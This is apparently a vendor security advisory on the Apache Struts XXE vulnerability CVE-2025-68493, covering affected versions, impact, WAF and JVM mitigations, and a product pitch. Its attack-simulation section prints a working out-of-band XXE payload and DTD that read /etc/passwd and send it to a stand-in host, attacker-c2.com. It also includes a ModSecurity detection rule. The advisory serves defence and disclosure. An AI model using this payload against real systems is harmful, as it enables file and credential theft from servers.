Critical Apache Struts XXE Injection Vulnerability CVE-2025-68493
TL;DR
Apache Struts XXE Injection Vulnerability (CVE-2025-68493)
On January 13, 2026, NSFOCUS reported that Apache released a security bulletin addressing an external entity (XXE) injection vulnerability in Apache Struts identified as CVE-2025-68493. The vulnerability arises because the XWork component improperly validates XML configuration, enabling attackers to inject external entities through malicious XML data. This can lead to sensitive file disclosure, server-side request forgery, or denial-of-service attacks. The CVSS score is 9.8, indicating a critical severity.
Affected Versions
The vulnerability affects the following versions:
- 2.0.0 <= Apache Struts <= 2.3.37 (EOL)
- 2.5.0 <= Apache Struts <= 2.5.33 (EOL)
- 6.0.0 <= Apache Struts <= 6.1.0
The unaffected version is Apache Struts >= 6.1.1.
Technical Analysis of CVE-2025-68493
CVE-2025-68493 lies within the xwork-core component of Apache Struts. It is an XML External Entity (XXE) Injection vulnerability caused by missing XML validation (CWE-112). It affects Apache Struts versions 2.0.0 through 6.1.0 and has a CVSS v3.1 score of 9.8 (Critical). The XWorkConverter handles configuration descriptors without disabling DTD processing and external entity resolution.
!CVE-2025-68493 Analysis
Image courtesy of Penligent
The secure implementation requires setting feature flags on the DocumentBuilderFactory. The absence of these flags creates the vulnerability:
// VULNERABLE CODE PATTERN (Conceptual)
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
// Missing: dbf.setFeature("<http://apache.org/xml/features/disallow-doctype-decl>", true);
// Missing: dbf.setFeature("<http://xml.org/sax/features/external-general-entities>", false);
DocumentBuilder db = dbf.newDocumentBuilder();
Document doc = db.parse(inputStream); // Trigger point
Impact on AI & MLOps Infrastructure
CVE-2025-68493 poses risks to AI systems, including:
- Model Weight & Dataset Exfiltration (LFI): Attackers can read configuration files, such as
/root/.huggingface/tokenoraws_credentials, to steal credentials for accessing proprietary checkpoints or private datasets from S3 buckets. - SSRF against Metadata Services (Cloud Jacking): By exploiting the XML parser to make HTTP requests, attackers can target the Instance Metadata Service (IMDS) and steal the IAM role attached to the EC2 instance, potentially leading to resource hijacking.
- Denial of Service (Billion Laughs Attack): A recursive entity expansion attack can exhaust the server’s memory, causing the orchestration node to crash and disrupting the availability of the AI service.
Attack Simulation
An attacker can exploit this vulnerability by sending a malicious XML payload to a Struts application. The following steps outline the attack:
The attacker sends an HTTP request with
Content-Type: application/xml.POST /struts2-showcase/person/create.action HTTP/1.1 Host: vulnerable-ai-gateway.corp Content-Type: application/xmlThe payload contains a malicious XML structure that performs out-of-band exfiltration:
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ENTITY % remote SYSTEM "<http://attacker-c2.com/eval.dtd>"> %remote; ]> <person> <name>John Doe</name> <bio>&exfiltrate;</bio> </person>The
eval.dtdfile hosted on the attacker's server contains:<!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://attacker-c2.com/?data=%file;'>"> %eval;The Struts parser reads the main XML, fetches the external DTD from
attacker-c2.com, parses it, reads/etc/passwd, and sends its content back to the attacker's server as a URL parameter.
!Attack Vector Simulation
Image courtesy of Penligent
Mitigation Strategies
To address CVE-2025-68493, consider the following measures:
Immediate Mitigation: Apply strict WAF rules at the ingress controller. For example, a ModSecurity rule:
SecRule REQUEST_BODY "(?i)<!DOCTYPE" \ "id:1001,phase:2,t:none,log,deny,status:403,msg:'Potential XML Injection Detected (CVE-2025-68493)'"
Note: This rule may disrupt legitimate SOAP endpoints.
- Official Fix: Upgrade to Apache Struts 6.1.1+. Verify the upgrade by checking the
struts2-coreJAR version.
Gopher Security's Zero-Trust Architecture
Gopher Security specializes in AI-powered, post-quantum Zero-Trust cybersecurity architecture. Our platform converges networking and security across devices, apps, and environments—from endpoints and private networks to cloud, remote access, and containers—using peer-to-peer encrypted tunnels and quantum-resistant cryptography.
Automated Exploitation with Gopher Security
Modern security requires tools that "think" like an attacker. Gopher Security represents the next generation of Automated Penetration Testing Platforms. Unlike traditional scanners that use regex matching, Gopher Security utilizes LLM-driven agents to understand the context of the application.
How Gopher Security Handles CVE-2025-68493:
- Contextual Discovery: Gopher Security identifies the
Content-Type: application/xmlendpoints, even if they are undocumented or hidden behind complex API routes. - Intelligent Payload Construction: Instead of spraying generic payloads, the Gopher Security agent analyzes the application’s behavior. If it detects a Struts signature, it constructs a specific PoC for CVE-2025-68493.
- Safe Validation: The agent attempts to trigger a benign interaction (e.g., a DNS lookup via XXE) rather than reading sensitive files, proving the exploitability without risking data privacy.
- False Positive Elimination: By validating the execution path, Gopher Security filters out the noise. If the library is present but the XML parser is configured securely, Gopher Security marks it as “Safe,” saving your team hours of investigation.
Temporary Protective Measures
If upgrading is not immediately feasible, implement these temporary measures:
Use a custom SAXParserFactory configuration and set the system
xwork.saxParserFactoryto point to a custom factory class that disables external entities by default.Configure JVM startup parameters to disable external entity access to the default XML parser:
-Djavax.xml.accessExternalDTD="" -Djavax.xml.accessExternalSchema="" -Djavax.xml.accessExternalStylesheet=""
Note: Setting it to an empty string blocks all protocols.
Detection
For Maven projects, check the pom.xml file for the Struts version. Alternatively, view the core package in the lib directory. If the version falls within the affected range, a security risk exists.


Images courtesy of NSFOCUS
Automated Detection
Gopher Security Automated Penetration Testing Tool (EZ) supports Apache Struts service identification and scanning using web modules.

Image courtesy of NSFOCUS
References
- Apache Struts Security Bulletins (Official Source)
- NVD – CVE-2025-68493 Detailed Analysis
- OWASP Cheat Sheet: XML External Entity Prevention
- S2-069 - Apache Struts 2 Wiki
- CVE-2025-68493 - Exploits & Severity - Feedly
Is your infrastructure vulnerable? Discover how Gopher Security's AI-powered solutions can protect your systems. Contact us today to schedule a demo.





